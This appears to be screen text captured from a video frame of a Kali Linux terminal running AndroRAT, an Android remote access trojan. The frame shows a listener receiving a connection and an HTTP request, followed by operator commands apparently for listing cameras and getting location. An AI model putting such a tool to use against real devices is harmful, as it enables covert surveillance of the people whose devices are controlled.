 Debian 12.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Debian 12.x 64-bit
Type here t...
1 2 3 4
2
3
8:44
My Computer
Debian 12.x
(venv)kali@kali: ~/Desktop/AndroRAT
Session Actions Edit View Help
Got connection from ('192.168.139.128', 46748)
GET / HTTP/1.1
Host: 192.168.139.128:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Interpreter:/> Camlist
location